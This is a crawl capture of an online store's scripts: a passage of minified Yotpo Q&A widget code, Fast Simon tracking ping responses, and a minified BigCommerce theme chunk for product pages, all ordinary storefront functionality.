n=Sp(e),r="MOBILE"===o?t.concat(n):n;this.setQuestionsList(r)}setEmptyQuestionsData(e){this.setQuestionsData([],[],e)}setPaginationData(e){this.setState({page:e.page,perPage:e.per_page,totalQuestions:e.total.questions})}setIsQuestionModalOpen(e){this.setState({isQuestionModalOpen:e})}setQuestionsLoaded(e){this.setState({questionsLoaded:e})}setQuestionsList(e){this.setState({questionsList:e})}setPageIndex(e){this.setState({page:e})}setState(e){Object.assign(this.questionsState,e)}}var Lp=o(6263);async function Ap(e){const t=Ip(e),o={...t,value:e.context.store_id,context:{...t.context,session_id:e.context.session_id,sequence:e.context.sequence.toString(),widget_instance_id:e.context.instance_id,instance_version_id:e.context.instance_version_id,store_id:e.context.store_id,product_id:e.context.product_id,device_type:e.context.device_type,widget_placement:e.context.widget_placement.toUpperCase()}};Lp.YotpoAnalytics.track(e.context.store_id,o).catch((()=>{}))}function Ip(e){switch(e.context.eventAction){case Ml.SHOWN:return El.create({action:"shown",label:"app",context:{app_load_duration:e.appLoadDuration}});case Ml.PAGINATION_ITEM_CLICK:return El.create({action:"clicked_on",label:"page",property:"pagination",context:{page:e.page}});case Ml.TRADEMARK_CLICKED:return El.create({action:"clicked_on",label:"yotpo_link",property:"yotpo_trademark"});case Ml.ERROR:return El.create({action:"error",label:e.label,context:{error_message:e.errorMessage}});case Ml.BUTTON_CLICKED:return El.create({action:"clicked_on",label:e.label,property:e.property,context:e.context||{}});case Ml.LOADED:return El.create({action:"loaded",label:e.label,property:e.property,context:e.context||{}});default:return El.create({action:"error"})}}const jp=(e,t)=>Dp($a+e,"get","json",t),Bp=(e,t)=>Dp($d+e,"get","json",t),Fp=(e,t,o,n="json")=>Dp($a+e,"post",n,t||void 0,o),Dp=(e,t,o,n,r)=>Np(e,Rp(t,o,n,r)),Rp=(e,t,o,n)=>({method:e,headers:zp(t,o),credentials:"omit",body:n,redirect:"follow"}),Np=async(e,t)=>{const o=new Date,n=await $p(e,!0,t);return Up(n,o)},zp=(e,t)=>({Accept:"application/json","Content-Type":`application/${e}`,...t}),Up=async(e,t)=>{if(!e)return Promise.resolve({});if(Vp(e))return e;const o=new Date,n=o.getTime()-t.getTime();return Qp(e,n)},Qp=(e,t)=>({data:{response:{...e.response}},config:{yometadata:{duration:t}},status:e.status}),Vp=e=>!!e&&"object"===typeof e&&"data"in e&&"config"in e;async function $p(e,t=!1,o){const n=await fetch(e,o);return t?n.json():n}const Wp="YOTPO_MACAROON_QUESTIONS_DEMO_DATA",Zp="demoData.json",Kp=(e,t)=>Hp(e,t);function Gp(e,t){const o=localStorage.getItem(e);return o?Promise.resolve(JSON.parse(o)):Bp(t).then((t=>(localStorage.setItem(e,JSON.stringify(t)),Promise.resolve(t))))}function Hp(e,t){return new Promise((o=>{Gp(Wp,Zp).then((n=>{const r=Yp(n,t,e),i={page:t,per_page:e,total:n.data.response.pagination.total},a={questions:r,pagination:i};return o({...n,data:{...n.data,response:a}})}))}))}function Yp(e,t,o){return e.data.response.questions.slice((t-1)*o,t*o)}var Xp={getQuestions(e,t,o,n,r){return e?Kp(n,r):jp(`/v1/widget/${t}/products/${o}/questions?page=${r}&per_page=${n}`)},postQuestion(e){const t=this.getQuestionsReqParams(e);return Fp("/questions/send_confirmation_mail",null,t,"x-www-form-urlencoded")},getQuestionsReqParams(e){return new URLSearchParams([["review_content",e.content],["display_name",e.name],["email",e.email],["appkey",e.storeId],["review_source","widget_v2"],["sku",e.productId],["product_title",e.productTitle],["product_description",e.productDescription],["product_url",e.productUrl],["product_image_url",e.productImageUrl]])}};class Jp{constructor(e,t,o,n,r,i,a,s,l,c,u,d){const p=new cp(e),f=new dp(t),y=new Pp(e),h=new yp(e,o),m=new mp(n,r,i,a,s),g=new kp(e),v=new Tp(e),b=new ap(o,n,l,c,u,d.startLoadDate);this.widgetStore={storeLoaded:!0,mode:p,staticContent:f,questions:y,account:h,product:m,view:g,emptyState:v,analytics:b}}async awaitInitComplete(){let e=1;while(!this.widgetStore.storeLoaded&&e<=3)await new Promise((t=>setTimeout(t,3e3*e))),e++;return Promise.resolve()}get store(){return this.widgetStore}trackEvent(e,t){return this.store.mode.config.isPreview||this.store.mode.config.isReadOnly?{}:(e.context={...e.context,eventAction:t,store_id:this.store.analytics.config.storeId,instance_id:this.store.analytics.config.instanceId,product_id:this.store.analytics.config.productId,instance_version_id:this.store.analytics.config.instanceVersionId,session_id:this.store.analytics.config.sessionId,sequence:this.store.analytics.state.sequence,device_type:this.store.view.config.deviceType,widget_placement:this.store.mode.config.isEmbedded?vd.EMBEDDED:vd.STANDALONE},Ap(e).then((()=>{this.store.analytics.state.sequence+=1})),e)}async fetchQuestions(){this.setQuestionsLoaded(!1);const e=this.store.view.config.deviceType,t=this.store.questions.state,o=t.questionsList,n=this.store.mode.config.isPreview||this.store.mode.config.isReadOnly;Xp.getQuestions(n,this.store.account.config.storeId,this.store.product.config.id,t.perPage,t.page).then((t=>{const n=t.config.yometadata.duration;this.store.questions.setQuestionsData(t.data.response.questions,o,e),this.store.questions.setPaginationData(t.data.response.pagination),this.trackWidgetLoaded({context:{questions:n}})})).catch((t=>{const o=t.response?.data?.status?.message??"Failed to fetch questions";this.trackEvent({label:"questions_fetch_error",errorMessage:o},Ml.ERROR),this.store.questions.setEmptyQuestionsData(e),this.trackWidgetLoaded({context:{questions:0}})})).finally((()=>{this.setQuestionsLoaded(!0)}))}async postQuestion(e){if(this.store.mode.config.isReadOnly||this.store.mode.config.isPreview)return Promise.resolve();const t={productId:this.store.product.config.id,storeId:this.store.account.config.storeId,productTitle:this.store.product.config.title,productDescription:this.store.product.config.description,productUrl:this.store.product.config.url,productImageUrl:this.store.product.config.imageUrl,content:e.content,name:e.name,email:e.email};return Xp.postQuestion(t)}setQuestionsLoaded(e){this.store.questions.setQuestionsLoaded(e)}trackWidgetLoaded(e){if(this.store.analytics.state.loaded)return;if(!this.store.emptyState.config.enableEmptyState&&0===this.store.questions.state.questionsList.length)return;const t={...e.context,status:"ok",duration:(0,Yd.getWidgetDurationStats)(El.category,this.store.analytics.config.widgetUuid),empty_state:this.store.emptyState.config.enableEmptyState&&0===this.store.questions.state.questionsList.length};this.trackEvent({label:"widget",property:"widget",context:t},Ml.LOADED),this.store.analytics.setAnalyticsLoaded(!0)}}const{v4:ef}=o(7466);class tf{init(e){this.widgetUuid=ef(),(0,Yd.markWidgetStart)(El.category,this.widgetUuid),this.startLoadDate=new Date,this.element=e.element,this.instanceId=this.element.getAttribute("data-yotpo-instance-id")||"",this.productId=this.element.getAttribute("data-yotpo-product-id")||"",this.productTitle=this.element.getAttribute("data-yotpo-name")||"",this.productDescription=this.element.getAttribute("data-yotpo-description")||"",this.productUrl=this.element.getAttribute("data-yotpo-url")||"",this.productImageUrl=this.element.getAttribute("data-yotpo-image-url")||"",this.instaceVersionId=e.metadata.instanceVersionId||"",this.merchantData=e.merchantData,this.staticContent=e.metadata.staticContent,this.areFontsLoaded=e.areFontsLoaded;const t=this.getLowerCaseKeysMap(e.metadata.customizations);this.overridenCustomizations=this.getCustomizations(t),this.labelsService=new Hd(this.overridenCustomizations)}run(){const e=new Jp(this.overridenCustomizations,this.staticContent,this.merchantData.guid,this.productId,this.productTitle,this.productDescription,this.productUrl,this.productImageUrl,this.instanceId,this.instaceVersionId,this.widgetUuid,{startLoadDate:this.startLoadDate});if(!this.areFontsLoaded){const t={url:e.store.view.config.primaryFont.font.url,family:e.store.view.config.primaryFont.font.family},o={url:e.store.view.config.secondaryFont.font.url,family:e.store.view.config.secondaryFont.font.family};op(document,this.element.parentElement,[t,o])}Ta(Fd,{store:e}).directive("intersection",Rd()).provide(Us,this.labelsService).mount(this.element)}getCustomizations(e){const t=this.getQueryParams(),o=this.getElementAttributes();return{...e,...o,...t}}getElementAttributes(){const e={};for(let t=0,o=this.element.attributes,n=o.length;t<n;t++){const n=o[t].nodeName;e[n.toLowerCase()]=(o[t].nodeValue||"").toString()}return e}getQueryParams(){const e=window.location.search.substring(1),t={},o=e.split("&");return o.forEach((e=>{const o=e.split("="),n=decodeURIComponent(o[0]).toLowerCase();t[n]=decodeURIComponent(o.length>1?o[1]:"")})),"prod"!==Qd||window.location.host.includes("yotpo.com")?t:{}}getLowerCaseKeysMap(e){const t={};return Object.keys(e).forEach((o=>{t[o.toLowerCase()]=e[o]})),t}}"undefined"!==typeof yotpoWidgetsContainer&&((0,Yd.markWidgetLoaded)(El.category),yotpoWidgetsContainer["QuestionsAndAnswers"]=()=>new tf)}()})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&id=14349&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&cart_token=&session=1768778275&st=g01KF9PD7ZSQKC2QQRZHBA3BBQS&doc_ref=
body_size: -246
content:
{"isp_token":"g01KF9PD7ZSQKC2QQRZHBA3BBQS"}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.chunk.341.js
body_size: 1767
content:
(self.webpackChunkbigcommerce_cornerstone=self.webpackChunkbigcommerce_cornerstone||[]).push([[341],{15341:(t,e,r)=>{"use strict";r.r(e),r.d(e,{default:()=>y});var i=r(91238),n=r(15492),o=r(65117),a=r(9683),c=r(33270),u=function(){function t(t){this.$player=t.find("[data-video-player]"),this.$videos=t.find("[data-video-item]"),this.currentVideo={},this.bindEvents()}var e=t.prototype;return e.selectNewVideo=function(t){t.preventDefault();var e=c(t.currentTarget);this.currentVideo={id:e.data("videoId"),$selectedThumb:e},this.setMainVideo(),this.setActiveThumb()},e.setMainVideo=function(){this.$player.attr("src","//www.youtube.com/embed/"+this.currentVideo.id)},e.setActiveThumb=function(){this.$videos.removeClass("is-active"),this.currentVideo.$selectedThumb.addClass("is-active")},e.bindEvents=function(){this.$videos.on("click",this.selectNewVideo.bind(this))},t}(),d=r(14792),l=r.n(d),s=r(84058),f=r.n(s),p=r(79859),v=r.n(p),h=(r(41582),r(61579),r(33270)),m=["input","select","textarea"];var b=r(33270);function w(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,i=Array(e);r<e;r++)i[r]=t[r];return i}function g(t,e){return g=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},g(t,e)}var y=function(t){function e(e){var r;return(r=t.call(this,e)||this).url=window.location.href,r.$reviewLink=b('[data-reveal-id="modal-review-form"]'),r.$bulkPricingLink=b('[data-reveal-id="modal-bulk-pricing"]'),r}var r,i;i=t,(r=e).prototype=Object.create(i.prototype),r.prototype.constructor=r,g(r,i);var d=e.prototype;return d.onReady=function(){var t=this;-1===b(".productView-productId .productView-info-value").text().indexOf("FR")&&b("#qn-add-to-quote").css("display","inline-block");var e,r,i=b(".productView .productView-details .spark-msg").text();b.trim(i).length>0&&b(".productView .productView-details .spark-msg").css("background-color","rgba(139, 191, 71, 0.1)"),b(document).on("close.fndtn.reveal",function(){-1!==t.url.indexOf("#write_review")&&"function"==typeof window.history.replaceState&&window.history.replaceState(null,document.title,window.location.pathname)}),(0,o.Ay)(),this.productDetails=new a.A(b(".productView"),this.context,window.BCData.product_attributes),this.productDetails.setProductVariant(),c("[data-"+(r="video-gallery")+"]").each(function(t,e){var i=c(e);i.data(r)instanceof u||i.data(r,new u(i))});var d=function(t,e){void 0===e&&(e={});var r=h(t),i=r.find(m.join(", ")),n=e.formFieldClass,o=void 0===n?"form-field":n;return i.each(function(t,e){!function(t,e){var r,i=h(t),n=i.parent("."+e),o=i.prop("tagName").toLowerCase(),a=e+"--"+o;if("input"===o){var c=i.prop("type");v()(["radio","checkbox","submit"],c)?a=e+"--"+f()(c):r=""+a+l()(c)}n.addClass(a).addClass(r)}(e,o)}),r}(".writeReview-form"),s=new n.A(d);b("body").on("click",'[data-reveal-id="modal-review-form"]',function(){e=s.registerValidation(t.context)}),d.on("submit",function(){return!!e&&(e.performCheck(),e.areAll("valid"))}),b('input[id *= "qty"]').on("input",function(t){b(t.target).val()<1&&b(t.target).val(1)});for(var p,g=JSON.parse(b("#hidden-custom").val()),y=[],k=b("#tab-resources ul"),V="",x=function(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(t){if("string"==typeof t)return w(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?w(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(g);!(p=x()).done;){var A=p.value;(A.name.includes("sample_name")||A.name.includes("sample_url"))&&y.push(A)}for(var _=0;_<y.length;_+=2)V+="<li><a href='"+y[_+1].value+'\' target="_blank">'+y[_].value+"</a></li>";k.html(V),this.productReviewHandler(),this.bulkPricingHandler()},d.productReviewHandler=function(){-1!==this.url.indexOf("#write_review")&&this.$reviewLink.trigger("click")},d.bulkPricingHandler=function(){-1!==this.url.indexOf("#bulk_pricing")&&this.$bulkPricingLink.trigger("click")},e}(i.A)},79859:(t,e,r)=>{var i=r(96131);t.exports=function(t,e){return!(null==t||!t.length)&&i(t,e,0)>-1}},96131:t=>{t.exports=function(t,e,r){for(var i=r-1,n=t.length;++i<n;)if(t[i]===e)return i;return-1}}}]);
//# sourceMappingURL=theme-bundle.chunk.341.js.map

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ping.fastsimon.com/post_load?source=fast-simon-reporting&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&session=1768778275&doc_ref=
body_size: -114
content:
{"isp_token":"g01KF9PD7ZSQKC2QQRZHBA3BBQS"}